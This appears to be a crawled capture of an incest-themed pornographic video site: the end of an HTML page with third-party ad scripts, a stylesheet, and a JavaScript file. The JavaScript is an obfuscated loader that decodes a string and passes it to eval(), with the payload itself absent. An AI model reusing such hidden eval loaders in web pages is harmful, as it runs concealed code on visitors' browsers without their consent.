                    <script async src="//go.showmeyouradsnow.com/Z1iovxu7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10516" style="width: 300px; height: 250px;"></div>

                </div>
                
                <div class="brka brka-3"> <!-- Additional class="brka-3" - for 3-th banner will shows only if user screen has enough width -->
                    <script async src="//go.showmeyouradsnow.com/cshvtpH7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10517" style="width: 300px; height: 250px;"></div>

                </div>
                
                <div class="brka brka-4"> <!-- Additional class="brka-4" - for 4-th banner will shows only if user screen has enough width -->
                    <script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>

                </div>
                
                <div class="brka brka-5"> <!-- Additional class="brka-5" - for 5-th banner will shows only if user screen has enough width -->
                    <script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>

                </div>
                
            </div>
           
        </div>
        
        <div class="footer-container">
            
            <div class="main-container">
                
                <p><span>&copy; inzestfamilie.pro.</span> <!-- <a href="#URL#"></a> -->                     <!-- <a href="#URL1#"></a> -->                     <!-- <a href="#URL2#"></a> --></p>

                <p></p>
            </div>
            
        </div>
        
        <div class="menu-cover"><div class="cover-close" title="CLOSE"></div></div>
        
        <div id="scroll-top" title="TO TOP"></div>
        
        <script src="/js/jquery.min.js"></script>
        <script src="/js/functions.js"></script>
        <script src="/js/swiper.min.js"></script>
                
        <script>
          var swiper = new Swiper(".swiper", {
            slidesPerView: "auto",
            pagination: {
              clickable: true,
            },
            navigation: {
              nextEl: '.swiper-button-next',
              prevEl: '.swiper-button-prev',
            },
          });
        </script>
        
        <link rel="preconnect" href="https://fonts.googleapis.com">
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link href="https://fonts.googleapis.com/css2?family=Cairo:wght@400;700&display=swap" rel="stylesheet">
        
     <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"42e02e963f83412faa55459c63b61129","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>       
  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234622",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script> 
</html>




--- FILE ---
content_type: text/css
request_url: https://inzestfamilie.pro/css/styles.css
body_size: 4685
content:
body
{ background-color: rgb(20,24,32); }

.head-container, .full-column, .footer-container
{ background-color: rgb(30,34,42); }

.swipe-list, .pages-wrapper, .full-table
{ background-color: rgb(40,44,52); }

.pic, .brka
{ background-color: rgb(60,64,72); }

.head-container, .thumb-inner, .list li:before, .full-info:after, .footer-container
{ border-color: rgb(60,64,72); }

body, .swipe-list a, .thumb li, .filters a, .search-form button, .pages-wrapper a, .video-links a
{ color: rgb(180,184,192); text-shadow: 1px 1px 0 rgba(0,0,0,0.6); }

a:hover, a.logo span, .search-form button:hover, .swipe-list:before, .swipe-list a.view-all:hover, .thumb p:before, .navi a:hover, .navi a:before, .list a:before, .about span.colored, .video-links span:before, #scroll-top
{ color: rgb(88, 129, 168); }

.swiper-button-next:hover, .swiper-button-prev:hover, .lay
{ background-color: rgb(40, 105, 166); color: rgb(255,255,255); }

a.logo, .menu a:hover, .menu a.active, .thumb li.thumb-likes, .filters a.active, .filters a:hover, .swipe-list a.view-all, .swipe-list a:hover, .pages-wrapper a:hover, .pages-wrapper a.active, .list li:hover:after, .thumb-alt .thumb-inner:hover:after, .video-links a:hover
{ border-color: rgb(40, 105, 166); }

a.logo, a, h1, h2, .menu-button, .search-button, .cover-close:hover, .search-form input, .search-form input::placeholder, .menu a:hover, .swiper-button-next, .swiper-button-prev, .swipe-list a:hover, .swipe-list a.view-all, .filters a:hover, .filters a.active, .thumb li.thumb-likes, .thumb-inner:hover li, .pages-wrapper a:hover, .pages-wrapper a.active, .navi a, .about span, .video-links span, .video-links a:hover, .footer-container span
{ color: rgb(220,224,232); }

.thumb-inner:hover, .search-input, .list li:after, .list li:hover:before, .thumb-alt .thumb-inner:after
{ border-color: rgb(220,224,232); }

.swiper-button-next, .swiper-button-prev
{ background-color: rgb(0,0,2); }

.wide-ratio { padding-bottom: 56.25%; }
/* Wide 16:9 Ratio, Where 56.25% - value calculating by formula (height x 100 / width) */

.rectangle-ratio { padding-bottom: 75%; }
/* Rectangle 4:3 Ratio, Where 75% - value calculating by formula (height x 100 / width) */

.square-ratio { padding-bottom: 100%; }
/* Square 1:1 Ratio */

.vertical-ratio { padding-bottom: 150%; }
/* Vertical 2:3 Ratio, Where 150% - value calculating by formula (height x 100 / width) */

.custom-ratio { padding-bottom: 60%; }
/* Custom Ratio, Where 60% - sample value. You should change it on your value calculating by formula (height x 100 / width) */


body,html,div,p,a,ul,li,input,button,form,textarea,span,img,h1,h2,h3 { margin: 0; padding: 0; }

body, input { font-family: 'Cairo', sans-serif; }

@font-face{font-family:'Line Awesome Free';font-weight:400;font-display:swap;src:url(../iconfont/fonts/la-regular-400.woff2) format("woff2"),url(../iconfont/fonts/la-regular-400.woff) format("woff")}@font-face{font-family:'Line Awesome Free';font-weight:900;font-display:swap;src:url(../iconfont/fonts/la-solid-900.woff2) format("woff2"),url(../iconfont/fonts/la-solid-900.woff) format("woff")}

li { list-style-type: none; }
i, :before { text-rendering: optimizeLegibility !important; font-family: 'Line Awesome Free'; }

img { display: block; }

a { -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; text-decoration: none; }

h1, h2 { font-weight: bold; overflow: hidden; }
h1 { font-size: 24px; line-height: 30px; margin: 20px 10px 0 10px; }
h2 { margin: 50px 10px 0 10px; font-size: 24px; line-height: 30px; }

.head-container { border-bottom-width: 8px; border-bottom-style: solid; min-height: 50px; position: relative; }
.head-container .main-container { overflow: visible;}

a.logo { border-bottom-width: 8px; border-bottom-style: solid; margin: 0 10px -8px 10px; overflow: hidden; font-weight: bold; text-transform: uppercase; position: relative; z-index: 100; display: block; float: left; height: 50px; line-height: 50px; font-size: 20px; }
a.logo span.logo-icon { font-size: 40px; display: inline-block; vertical-align: top; margin: 0 -5px; height: inherit; line-height: inherit; }
a.logo span.logo-icon:before { content: "\f144"; }

.menu-button, .search-button { width: 36px; float: right; font-size: 32px; height: 40px; line-height: 40px; margin: 5px 10px 0 0; cursor: pointer; display: block;  }
.menu-button:before { content: "\f7a4"; font-weight: 900; display: block; }
.search-button { font-size: 20px; }
.search-button:before { content: "\f002"; font-weight: 900; display: block; }
.search-button.active:before { content: "\f00d"; }

.menu { display: none;  max-width: 100%; max-height: 100%; position: fixed; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); z-index: 999999; }
.menu li { text-align: center;  clear: both; margin-top: 15px; }
.menu a { border-bottom: 3px solid transparent; display: inline-block; vertical-align: top; font-weight: bold; text-transform: uppercase;  height: 26px; line-height: 26px; font-size: 20px; }

.menu-cover { display: none; background-color: rgba(0,0,0,0.9); position: fixed; width: 100%; height: 100%; z-index: 80000; top: 0; left: 0; }
.cover-close { cursor: pointer; font-weight: 900; position: absolute; top: 20px; right: 20px; width: 50px; height: 50px; line-height: 50px; font-size: 50px; }
.cover-close:before { content: "\f00d"; }

.swipe-list { clear: both; overflow: hidden; margin: 20px 10px 0 10px; padding: 10px 0 10px 40px; position: relative; }
.swipe-list:before { float: left; content: "\f06d"; position: absolute; font-size: 30px; top: 7px; left: 5px; font-weight: 900; height: 30px; line-height: 30px; }

.swiper { cursor: grab; overflow: hidden; height: 24px; text-align: center; }
.swiper ul { display: flex; }
.swiper li { display: block; float: left; flex-shrink: 0; margin-right: 15px; overflow: hidden; }
.swipe-list a, .swipe-list span { font-weight: bold; border-bottom: 2px solid transparent; height: 22px; line-height: 24px; font-size: 16px; overflow: hidden; display: block; }
.swipe-list a.view-all { text-transform: uppercase; font-size: 16px; }

.swiper-button-next, .swiper-button-prev { opacity: 0.8; cursor: pointer; -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; position: absolute; top: 0; height: 44px; line-height: 44px; width: 30px; font-size: 22px; }
.swiper-button-next { right: 0; padding-right: 2px; }
.swiper-button-next:before { content: '\f061'; font-weight: 900; }
.swiper-button-prev { left: 0; padding-left: 2px; }
.swiper-button-prev:before { content: '\f060'; font-weight: 900; }
.swiper-button-disabled { display: none; }
.swiper-button-next:hover, .swiper-button-prev:hover { opacity: 0.9; }

.search-form { display: none; max-width: 100%; max-height: 100%; position: fixed; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); z-index: 999999; }
.search-form form { position: relative; width: 300px; }
.search-input { border-bottom-style: solid; border-bottom-width: 5px; overflow: hidden; height: 40px; line-height: 40px; padding: 0 45px 0 0; margin: 0 auto; max-width: 600px; }
.search-form input { background: none; text-transform: uppercase; font-weight: bold; border: 0 none; width: 100%; outline: 0 none; font-size: 16px; height: inherit; line-height: normal; }
.search-form input::placeholder { text-transform: uppercase; }
.search-form button { background: none; overflow: hidden; position: absolute; top: 0; right: 0; border: 0 none; cursor: pointer; outline: 0 none; width: 40px; font-size: 24px; height: 40px; line-height: 40px; }
.search-form button:before { content: "\f002"; font-weight: 900; }

.main-container { clear: both; margin: 0 auto; min-width: 320px; max-width: 990px; overflow: hidden; }

.filters { overflow: hidden; padding: 10px 0 0 10px; }
.filters a { font-weight: bold; border-bottom: 3px solid transparent; overflow: hidden; display: block; float: left; margin: 5px 15px 0 0; height: 24px; line-height: 24px; font-size: 16px; }

.thumbs-container { overflow: hidden; clear: both; }

.thumb { overflow: hidden; }

.thumb-inner { -moz-transition: border-color 0.2s ease; -webkit-transition: border-color 0.2s ease; -o-transition: border-color 0.2s ease; transition: border-color 0.2s ease;  margin: 20px 10px 0 10px; border-bottom-width: 3px; border-bottom-style: solid; position: relative; }

.thumb a { display: block; }

.pic { position: relative; overflow: hidden; }
.pic img { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }

.lay { z-index: 100; position: absolute; top: 5px; right: 5px; font-weight: bold; padding: 0 5px; font-size: 14px; height: 20px; line-height: 20px; overflow: hidden; display: block; }

.thumb p { font-weight: bold; display: block; overflow: hidden; height: 44px; line-height: 22px; font-size: 16px; margin-top: 7px; }
.thumb p:before { content: "\f144"; display: block; float: left; font-size: 18px; height: inherit; line-height: inherit; margin-right: 2px; }

.thumb ul { height: 32px; margin-top: 1px; position: relative; z-index: 100; margin-bottom: -3px; }
.thumb li { -moz-transition: color 0.2s ease; -webkit-transition: color 0.2s ease; -o-transition: color 0.2s ease; transition: color 0.2s ease; font-size: 14px; border-bottom: 3px solid transparent; height: 29px; line-height: 29px; float: left; overflow: hidden; margin-right: 15px; }
.thumb li.thumb-likes { padding: 0 3px; }
.thumb li:last-child { margin-right: 0 !important; }  
.thumb li:before { display: block; float: left; font-size: 18px; height: inherit; line-height: inherit; margin: 1px 2px 0 0; }
.thumb li.thumb-likes:before { content: "\f164"; }
.thumb li.thumb-views:before { content: "\f06e"; }
.thumb li.thumb-time:before { content: "\f017"; }

.thumb-alt .thumb-inner:after { content: ''; position: absolute; left: 0; width: 100px; bottom: -3px; border-bottom-width: 3px; border-bottom-style: solid; -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; }
.thumb-alt p { white-space: nowrap; text-overflow: ellipsis; font-size: 22px; height: 30px; line-height: 30px; margin-bottom: 7px; }
.thumb-alt p:before {font-size: 22px !important; }
p.cat-name:before { content: "\f5fd"; }
p.channel-name:before { content: "\f26c"; }
p.star-name:before { content: "\f005"; font-weight: 400; }
.thumb-alt ul { margin-top: -10px !important; }
.thumb-alt li { font-size: 14px !important; }
.thumb li.thumb-total:before { content: "\f144"; }

.brkas-container { overflow: hidden; text-align: center; font-size: 0; padding-top: 30px; }
.brka { overflow: hidden; margin: 10px 5px 0 5px; width: 300px; height: 250px; display: inline-block; vertical-align: top; }
.brka-2, .brka-3, .brka-4, .brka-5 { display: none; }

.pages-wrapper { margin: 40px 10px 0 10px; padding: 5px 0 15px 0; text-align: center; overflow: hidden; font-size: 0; }
.pages-wrapper a, .pages-wrapper span { min-width: 22px; display: inline-block; vertical-align: top; margin: 5px 5px 0 5px; overflow: hidden; font-size: 16px; font-weight: bold; border-bottom: 3px solid transparent; height: 22px; line-height: 22px; }
.pages, .navi { overflow: hidden;  margin: 5px 10px 0 10px; }
.navi { text-transform: uppercase; }
.navi a, .navi span { margin: 5px 15px 0 15px; }
.prev-page:before { content: '\f060'; font-weight: 900; margin-right: 5px; font-size: 22px; display: block; float: left; height: inherit; line-height: inherit; }
.next-page:before { content: '\f061'; font-weight: 900; display: block; float: right; height: inherit; line-height: inherit;  margin-left: 5px; font-size: 22px; }

.list { overflow: hidden; }
.list li { position: relative; margin-top: 20px; overflow: hidden; padding-bottom: 8px; }
.list li:before, .list li:after { content: ''; position: absolute; left: 10px; right: 10px; bottom: 0; border-bottom-width: 3px; border-bottom-style: solid; -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; }
.list li:after { right: auto; width: 80px; opacity: 0.6; }
.list li:hover:after { opacity: 1; }
.list a { font-size: 18px; font-weight: bold; overflow: hidden; white-space: nowrap; text-overflow: ellipsis; display: block; margin: 0 10px; line-height: 25px; }
.list a:before { content: "\f5fd"; float: left; display: block; height: inherit; line-height: inherit; margin-right: 3px; font-size: 22px; }
.list span { margin: 0 10px; display: block; height: 20px; line-height: 20px; font-size: 13px; overflow: hidden; }

.tags-list, .channels-list, .stars-list { margin-top: 10px; }
.tags-list:before { content: "\f02c"; }
.channels-list:before { content: "\f26c"; }
.stars-list:before { content: "\f005"; font-weight: 400; }

.about { overflow: hidden; margin: 10px 10px 0 10px; font-size: 16px; line-height: 26px; text-align: justify; }
.about p { overflow: hidden; margin-top: 10px; }
.about span { font-weight: bold; }
.about a { text-decoration: underline; }
.about a:hover { text-decoration: none; }

.list-alt li:after { width: 40px; }
.list-alt a { height: 30px; line-height: 30px; }
.list-alt a:before { font-size: 18px; content: "\f00c"; font-weight: 900; margin-right: 5px; }

.full-container { overflow: hidden; margin-top: 20px; }

.full-table { overflow: hidden; }

.full-column { overflow: hidden; }

.full-video { background-color: rgb(0,0,0); overflow: hidden; position: relative; padding-bottom: 56.25%; }
.full-video iframe, .full-video video, .full-video source, .full-video object, .full-video embed, .full-video .fluid_video_wrapper { position: absolute !important; top: 0 !important; left: 0 !important; width: 100% !important; height: 100% !important; }

.full-info { text-align: center; padding: 5px 5px 4px 0; overflow: hidden; position: relative; }
.full-info:after { content: ''; position: absolute; height: 0; left: 0; width: 100%; bottom: 0; border-bottom-width: 4px; border-bottom-style: solid; }

.full-info a, .full-info span { display: block; float: left; margin: 5px 10px 0 0; font-size: 13px; line-height: 18px; padding-bottom: 10px; }
.full-info a:before, .full-info span:before { display: block; height: inherit; line-height: inherit; font-size: 24px; line-height: 28px; }
.full-info a { cursor: pointer; }

.video-rating { float: left; position: relative; z-index: 100; overflow: hidden; margin-bottom: -4px; }
.video-rating a { border-bottom-width: 4px; border-bottom-style: solid; margin: 5px 1px 0 0 !important; padding: 0 10px 10px 10px; }
a.video-like:before { content: "\f164"; font-size: 28px; }
a.video-dislike:before { content: "\f165"; font-size: 28px; }
.video-views:before { content: "\f06e"; }
.video-time:before { content: "\f017"; }
.video-date:before { content: "\f382"; font-weight: 900; }

.video-meta { float: right; }

.full-brkas-container { overflow: hidden; text-align: center; font-size: 0; padding-top: 30px; }

.video-links { clear: both; overflow: hidden; padding: 0 0 15px 10px; }
.video-links a, .video-links span { border-bottom: 3px solid transparent; display: block; float: left; margin: 2px 10px 0 0; font-weight: bold; font-size: 16px; height: 22px; line-height: 22px; }
.video-links span:before { display: block; height: inherit; line-height: inherit; font-size: 18px; float: left; margin-right: 4px; }
.cats-links:before { content: "\f5fd"; }
.tags-links:before { content: "\f02c"; }
.channels-links:before { content: "\f26c"; }
.stars-links:before { content: "\f005"; font-weight: 400; }

.links-group { overflow: hidden; float: left; margin: 13px 30px 0 0; }

.footer-container { border-top-width: 8px; border-top-style: solid; overflow: hidden; margin-top: 40px; padding: 15px 10px 20px 10px; font-size: 16px; line-height: 24px; text-align: center; }
.footer-container p { overflow: hidden; margin-top: 5px; }
.footer-container span { font-weight: bold; margin: 3px 7px 0 7px; display: inline-block; vertical-align: top; height: 24px; line-height: 24px;}
.footer-container a { overflow: hidden; text-decoration: underline; height: 24px; line-height: 24px; display: inline-block; vertical-align: top; margin: 3px 7px 0 7px; }
.footer-container a:hover { text-decoration: none; }

#scroll-top { overflow: hidden; opacity: 0.9; position: fixed; z-index: 20000; right: 20px; bottom: 20px; cursor: pointer; display: none; width: 50px; height: 50px; line-height: 50px; font-size: 50px; text-align: center; }
#scroll-top:hover { opacity: 1; }
#scroll-top:before { content: "\f106"; font-weight: 900; }

@media all and (min-width:360px) {
    .list li { float: left; width: 50%; }
    .list a { font-size: 16px; }
    .full-info a, .full-info span { font-size: 14px; }
}

@media all and (min-width:380px) {
    a.logo { font-size: 22px; }
    a.logo span.logo-icon { font-size: 42px; }
    .search-form form { width: 340px; }
    .search-form input { font-size: 20px; }
    .thumbs-container { padding: 10px 5px 0 5px; }
    .thumb { float: left; width: 50%; }
    .thumb-inner { margin: 10px 5px 0 5px; }
    .thumb p { height: 40px; font-size: 14px; line-height: 20px; }
    .thumb p:before { font-size: 16px; }
    .thumb li { font-size: 12px; margin-right: 5px; }
    .thumb li:before {font-size: 14px; }
    .thumb-alt p { font-size: 18px; height: 26px; line-height: 26px; }
}

@media all and (min-width:520px) {
    a.logo { font-size: 24px; }
    a.logo span.logo-icon { font-size: 44px; }
    .menu-button, .search-button { font-size: 36px; }
    .search-button { font-size: 24px; }
    .search-form form { width: 480px; }
    .search-input { height: 50px; line-height: 50px; }
    .search-form input { font-size: 24px; }
    .search-form button { font-size: 32px; height: 50px; line-height: 50px; }
    .thumb p { height: 44px; font-size: 16px; line-height: 22px; }
    .thumb p:before { font-size: 18px; }
    .thumb li { margin-right: 10px; }
    .thumb li:before { font-size: 16px; margin-right: 2px; }
    .thumb-alt p { font-size: 20px; height: 28px; line-height: 28px; }
    .list a { font-size: 18px; }
    .full-info { padding: 5px 15px 4px 0; }
    .full-info a, .full-info span { margin: 5px 10px 0 10px; }
    .video-rating a { padding: 0 20px 10px 20px; }
    .video-links { padding-left: 15px; }
}

@media all and (min-width:640px) {
    .search-form { padding: 20px; }
    .brka-2 { display: inline-block; } 
    .thumb li { font-size: 14px; margin-right: 15px; }
    .pages-wrapper a, .pages-wrapper span { min-width: 26px; font-size: 18px; height: 26px; line-height: 26px; }
    .prev-page:before, .next-page:before { font-size: 26px; }
    .list li { width: 33.3333%; }
    .list a { font-size: 16px; }
}

@media all and (min-width:660px) {
    .head-container { min-height: 60px; }
    a.logo { height: 60px; line-height: 60px; }
    .menu-button, .search-button { margin-top: 10px; }
    .thumb { width: 33.3333%; }
    .thumb li { margin-right: 10px; font-size: 13px; }
    .thumb li:before { font-size: 14px; margin-right: 1px; }
    .thumb-alt p { font-size: 18px; height: 26px; line-height: 26px; }
}

@media all and (min-width:760px) {
    .swipe-list { padding: 15px 0 15px 60px; }
    .swipe-list:before { height: 40px; line-height: 40px; font-size: 40px; left: 10px; }
    .swiper li { margin-right: 25px; }
    .swipe-list a, .swipe-list span { font-size: 18px; }
    .swiper-button-next, .swiper-button-prev { height: 54px; line-height: 54px; font-size: 26px; width: 44px; }  
    h1, h2 { font-size: 26px; line-height: 32px; }
    .filters a { margin-right: 20px; font-size: 18px; }
    .thumb li { margin-right: 15px; font-size: 14px; }
    .thumb li:before { font-size: 16px; margin-right: 2px; }
    .list a { font-size: 18px; }
}

@media all and (min-width:1020px) {
    .head-container { min-height: 70px; text-align: center; }
    a.logo { height: 70px; line-height: 70px; }
    .search-button { margin-top: 15px; font-size: 28px; }
    .cover-close { height: 80px; line-height: 80px; width: 80px; font-size: 80px; top: 60px; right: 60px; }
    .menu-button { display: none;  }
    .menu { display: block !important; position: absolute; z-index: 1000; }
    .menu li { float: left; clear: none; margin: 0 10px; }
    .menu a { font-size: 16px; }
    .main-container { width: 990px; max-width: 100%; }
    .swipe-list { padding: 20px 0 20px 60px; margin-top: 30px; }
    .swipe-list:before { height: 40px; line-height: 40px; font-size: 40px; left: 10px; top: 11px; }
    h1 { margin-top: 25px; }
    h2 { margin-top: 60px; }
    .swiper-button-next, .swiper-button-prev { height: 64px; line-height: 64px; font-size: 26px; width: 48px; }
    .thumbs-container { padding: 10px 0 0 0; }
    .thumb { width: 330px; } 
    .pic img { -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; }
    .pic:after { border: 5px solid rgba(255,255,255,0.3); box-shadow: 0 0 0 5px rgba(0,0,0,0.5); -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; opacity: 0; content: ''; top: 0; right: 0; bottom: 0; left: 0; position: absolute; }
    .thumb a:hover .pic:after { opacity: 1; top: 5px; right: 5px; bottom: 5px; left: 5px; }
    .thumb a:hover .pic img { transform: scale(1.03); }
    .thumb p { height: 48px; font-size: 18px; line-height: 24px; }
    .thumb li { margin-right: 20px; }
    .thumb-alt p { font-size: 20px; height: 28px; line-height: 28px; }
    .pages-wrapper { padding: 10px 5px 20px 5px; margin-top: 60px; }
    .pages-wrapper a { margin: 5px 15px 0 10px; }
    .navi { float: right; margin-right: 0; }
    .navi a, .navi span { margin: 5px 15px 0 15px; }
    .pages { float: left; }
    .list li { width: 25%; margin-top: 30px; }
    .tags-list, .channels-list, .stars-list { margin-top: 20px; }
    .brkas-container {padding-top: 50px; }
    .brka { margin: 10px 10px 0 10px; }
    .brka-3 { display: inline-block; }
    .full-info { padding: 13px 15px 4px 0; }
    .full-info a, .full-info span { line-height: 30px; padding-bottom: 15px; }
    .full-info a:before, .full-info span:before { font-size: 28px; line-height: 30px; float: left; margin: 0 4px 0 0; }
    .video-rating a { padding: 0 20px 15px 20px; }
    a.video-like:before { font-size: 32px; }
    a.video-dislike:before { font-size: 32px; }
    .video-links { padding: 15px 0 20px 20px; }
    .video-links a, .video-links span { font-size: 17px; height: 24px; line-height: 24px; margin-right: 15px; }
    .video-links span { margin-right: 10px; }  
    .video-links span:before { font-size: 22px; }
    .links-group { margin: 5px 40px 0 0; }
    .full-container { margin: 30px 10px 0 10px; }
    .full-table { display: table; width: 100%; }
    .full-column { display: table-cell; vertical-align: top; }
    .full-brkas-container { display: table-cell; vertical-align: top; width: 320px !important; max-width: 320px !important; padding: 0 0 10px 0; }
    .full-brkas-container .brka { margin: 10px 10px 0 10px; }
    .full-brkas-container .brka-3 { display: none; }
    .footer-container { margin-top: 60px; }
}

@media all and (min-width:1040px) {
    .main-container { width: 1020px; }
    .thumbs-container { padding: 0; }
    .thumb { width: 340px; } 
    .thumb-inner { margin: 20px 10px 0 10px; }
    .thumb p { margin-top: 10px; }
    .thumb ul { margin-top: 5px; }
}

@media all and (min-width:1340px) {
    a.logo { font-size: 26px; }
    a.logo span.logo-icon { font-size: 52px; }
    .menu li { margin: 0 20px; }
    .menu a { font-size: 18px; }
    .main-container { width: 1320px; }
    h1, h2 { font-size: 28px; line-height: 34px; }
    .thumbs-container { padding: 10px 0 0 0; }
    .thumb { width: 330px; } 
    .thumb-inner { margin: 10px 5px 0 5px; }
    .list li { width: 16.6666%; }
    .brka-4 { display: inline-block; }
    #scroll-top { font-size: 60px; height: 60px; line-height: 60px; width: 60px; }
    .full-brkas-container { width: 340px !important; max-width: 340px !important; padding: 0 0 20px 0; }
    .full-brkas-container .brka { margin: 20px 20px 0 20px; }
}

@media all and (min-width:1380px) {
    .main-container { width: 1360px; }
    .thumbs-container { padding: 0; }
    .thumb { width: 340px; } 
    .thumb-inner { margin: 20px 10px 0 10px; }
}

@media all and (min-width:1720px) {
    a.logo { font-size: 28px; }
    a.logo span.logo-icon { font-size: 54px; }
    .menu li { margin: 0 30px; }
    .main-container { width: 1700px; }
    h1, h2 { font-size: 30px; line-height: 36px; }
    .brka-5 { display: inline-block; }
    .list li { width: 12.5%; }
    .full-brkas-container .brka-3 { display: inline-block; }
    .full-info span { margin-left: 20px; }
}


--- FILE ---
content_type: application/javascript
request_url: https://inzestfamilie.pro/js/hZjPjPrLMdwBH1YS.js
body_size: 22818
content:
function lcnbfitsn(kommtuflia){var bmcn='Z';var ybqj='A';var ycdqlbkczl=[];var ybvx=new RegExp('['+ybqj+'-'+bmcn+']');var pgmpioidt=kommtuflia.split(ybvx);for(var i=0;i<pgmpioidt.length;i++){ycdqlbkczl.push(String.fromCharCode(parseInt(pgmpioidt[i],20)/(26)));}eval(ycdqlbkczl.splice(1,ycdqlbkczl.length).join(''));}lcnbfitsn('[base64]'); 
     